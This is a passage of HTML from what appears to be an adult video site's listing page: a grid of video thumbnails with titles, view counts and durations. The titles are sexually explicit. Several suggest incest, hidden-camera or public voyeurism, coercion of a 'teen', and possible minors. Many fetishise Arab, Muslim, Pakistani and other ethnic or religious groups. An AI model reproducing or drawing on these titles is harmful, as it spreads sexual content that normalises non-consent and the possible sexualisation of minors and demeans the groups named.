                                    <img data-sg="13cbe2515050d734" src="/thumbs/556/1426482545860597556_0.jpg" alt="Nude ass arabic boys gay first time Aj soon climbs on top of Tristan dry">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nude ass arabic boys gay first time Aj soon climbs on top of Tristan dry</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 78</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856898164811110/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751f1c2e566" src="/thumbs/110/1892856898164811110_0.jpg" alt="Sauvages - frmxd com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sauvages - frmxd com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 35709</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894798298329/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7512919fcd9" src="/thumbs/329/1892856894798298329_0.jpg" alt="pornstar Oya frmxd com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> pornstar Oya frmxd com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 311</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731707918568/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb927f888e8" src="/thumbs/568/2705852731707918568_0.jpg" alt="YOUNG  YOUNG COUPLE HAVING FUN IN SHOWER">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> YOUNG  YOUNG COUPLE HAVING FUN IN SHOWER</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4231</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894138365024/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75101c43460" src="/thumbs/24/1892856894138365024_0.jpg" alt="AMATEUR SEX--GIRLFRIEND">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> AMATEUR SEX--GIRLFRIEND</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13322</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731656755934/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb924ebdade" src="/thumbs/934/2705852731656755934_0.jpg" alt="Taboo arab">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Taboo arab</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2703</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731293308801/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90f421781" src="/thumbs/801/2705852731293308801_0.jpg" alt="Desi arab malik anal fuck paki gulam nurse work big ass tits">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi arab malik anal fuck paki gulam nurse work big ass tits</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 26129</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/238454607164796669/">
                                <div class="preview-img">
                                    <img data-sg="34f2933ab1ceefd" src="/thumbs/669/238454607164796669_0.jpg" alt="partner exchange with pakistani sexy Couple">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> partner exchange with pakistani sexy Couple</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 185</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731637431769/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb923c4fdd9" src="/thumbs/769/2705852731637431769_0.jpg" alt="Pakistani car ma xxx">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pakistani car ma xxx</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3415</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732764641480/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb966f4d8c8" src="/thumbs/480/2705852732764641480_0.jpg" alt="Arab swingers">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab swingers</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3047</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896562393789/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751923ff2bd" src="/thumbs/789/1892856896562393789_0.jpg" alt="Hot Arab Doggystyle Sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot Arab Doggystyle Sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1906</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731382242101/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9148f1b35" src="/thumbs/101/2705852731382242101_0.jpg" alt="Chubby young french arab fucked by old man Papy Voyeur">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chubby young french arab fucked by old man Papy Voyeur</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1651</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545534690986/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2513ce3e6aa" src="/thumbs/986/1426482545534690986_0.jpg" alt="Teacher teen and german fisting Mia Khalifa Tries A Big Black Dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teacher teen and german fisting Mia Khalifa Tries A Big Black Dick</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 391</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544577253218/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25103d28f62" src="/thumbs/218/1426482544577253218_0.jpg" alt="Arab babe takes big dick from behind in hotel room">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab babe takes big dick from behind in hotel room</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 198</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545287875489/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512e2dcba1" src="/thumbs/489/1426482545287875489_0.jpg" alt="Arab lady and first time My very first Creampie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab lady and first time My very first Creampie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 82</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11137301081315307586/">
                                <div class="preview-img">
                                    <img data-sg="9a8fa453545f7042" src="/thumbs/586/11137301081315307586_0.jpg" alt="Muslim flashing and arab wedding The Booty Drop point, 23km outside">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Muslim flashing and arab wedding The Booty Drop point, 23km outside</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 447</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732925313468/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9708881bc" src="/thumbs/468/2705852732925313468_0.jpg" alt="Sex mom and son">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sex mom and son</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 14668</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732002000988/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9397fe05c" src="/thumbs/988/2705852732002000988_0.v1513694941" alt="Arab Babe In Hijab Masturbates">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab Babe In Hijab Masturbates</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2185</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544823900777/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25112861a69" src="/thumbs/777/1426482544823900777_0.jpg" alt="Teen convinced to fuck for cash and big bitch arab Operation Pussy Run ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen convinced to fuck for cash and big bitch arab Operation Pussy Run </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 27</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545502146769/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2513af350d1" src="/thumbs/769/1426482545502146769_0.jpg" alt="Bts swallow and fat hairy granny Anything to Help The Poor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bts swallow and fat hairy granny Anything to Help The Poor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 155</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895758242717/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7516251939d" src="/thumbs/717/1892856895758242717_0.jpg" alt="Turkish Doctor hastanede hastasini sikiyor sibel18 com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Turkish Doctor hastanede hastasini sikiyor sibel18 com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12349</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544839683115/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511376ec2b" src="/thumbs/115/1426482544839683115_0.jpg" alt="Arab fat ass fucked and muslim xxx Operation Pussy Run ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab fat ass fucked and muslim xxx Operation Pussy Run </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 690</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/334619516713775804/">
                                <div class="preview-img">
                                    <img data-sg="4a4cead74a332bc" src="/thumbs/804/334619516713775804_0.jpg" alt="When there are no patients in the office I like to masturbate and show my vagina">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> When there are no patients in the office I like to masturbate and show my vagina</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545945292365/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251555d2e4d" src="/thumbs/365/1426482545945292365_0.jpg" alt="Bengali girl muslim woman Meet new fabulous Arab gf and my boss tear up">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bengali girl muslim woman Meet new fabulous Arab gf and my boss tear up</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 107</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733949668552/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9ad96ecc8" src="/thumbs/552/2705852733949668552_0.jpg" alt="Booty hidden cam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Booty hidden cam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1940</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894276674342/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7510a02a326" src="/thumbs/342/1892856894276674342_0.jpg" alt="Oya in gutten sikis xturkadult com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Oya in gutten sikis xturkadult com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545706005231/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514719f2ef" src="/thumbs/231/1426482545706005231_0.jpg" alt="Teen takes advantage of brother Hungry Woman Gets Food and Fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen takes advantage of brother Hungry Woman Gets Food and Fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 270</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639411101020/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ac57fd5c" src="/thumbs/20/3824942639411101020_0.jpg" alt="Indian wife get cock at public place on SpyAmateur.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian wife get cock at public place on SpyAmateur.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8103</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732014287715/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93a3b5b63" src="/thumbs/715/2705852732014287715_0.jpg" alt="Ma femme belle beurette 3">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ma femme belle beurette 3</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5450</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731924855652/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb934e6bb64" src="/thumbs/652/2705852731924855652_0.jpg" alt="Pakistani Couple Hardcore Sex On A Table">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pakistani Couple Hardcore Sex On A Table</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 336</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896232336248/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7517e93ab78" src="/thumbs/248/1892856896232336248_0.jpg" alt="birkereverimsana komsumla sikisiyorum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> birkereverimsana komsumla sikisiyorum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 394</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/71148428446083176/">
                                <div class="preview-img">
                                    <img data-sg="fcc51e63db2868" src="/thumbs/176/71148428446083176_0.jpg" alt="Sexy wife oiling her body drives her husband crazy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy wife oiling her body drives her husband crazy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 26</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896430695851/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7518a6665ab" src="/thumbs/851/1892856896430695851_0.jpg" alt="Western White Man gives a Job to a Married Immigrant (POV)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Western White Man gives a Job to a Married Immigrant (POV)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2838</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544982215739/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511bf5cc3b" src="/thumbs/739/1426482544982215739_0.jpg" alt="In public while people watch Hungry Woman Gets Food and Fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> In public while people watch Hungry Woman Gets Food and Fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 229</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/306119033648171757/">
                                <div class="preview-img">
                                    <img data-sg="43f8da3a395caed" src="/thumbs/757/306119033648171757_0.jpg" alt="Thdar b darja dziriyaa w twa7wa7">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Thdar b darja dziriyaa w twa7wa7</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 171</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895994177272/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7517061a6f8" src="/thumbs/272/1892856895994177272_0.jpg" alt="Cuckold Husband Films His Wife With Big Arab Monster Cocks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cuckold Husband Films His Wife With Big Arab Monster Cocks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5451</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894342335342/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7510dec8b6e" src="/thumbs/342/1892856894342335342_0.jpg" alt="Arab woman caning , ass fuck.awesome wobbling buttocks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab woman caning , ass fuck.awesome wobbling buttocks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 172</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894691330747/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75122b9cabb" src="/thumbs/747/1892856894691330747_0.jpg" alt="yasemin hanim dostuyla sikisiyor evde exadult com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> yasemin hanim dostuyla sikisiyor evde exadult com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5971</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545680717635/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25145981743" src="/thumbs/635/1426482545680717635_0.jpg" alt="French arab nadia and syrian pornstar first time We re Not Hiring But We">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> French arab nadia and syrian pornstar first time We re Not Hiring But We</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1838</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548720545116/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251fac82d5c" src="/thumbs/116/1426482548720545116_0.jpg" alt="Arab turk teen and hidden cam honeymoon first time We re Not Hiring But">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab turk teen and hidden cam honeymoon first time We re Not Hiring But</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11386</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852735155473433/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9f5760c19" src="/thumbs/433/2705852735155473433_0.jpg" alt="Pregnant Analysis Leading To Satisfying Sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pregnant Analysis Leading To Satisfying Sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2626</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546916091523/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2518f3a6683" src="/thumbs/523/1426482546916091523_0.jpg" alt="Amateur chinese hidden cam We re Not Hiring But We have A Job For You">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur chinese hidden cam We re Not Hiring But We have A Job For You</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 254</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733444125686/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb98f74f3f6" src="/thumbs/686/2705852733444125686_0.jpg" alt="Ismail4BlondesOnly IsmiHal D Tux fucking white blonde queens">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ismail4BlondesOnly IsmiHal D Tux fucking white blonde queens</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1538</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
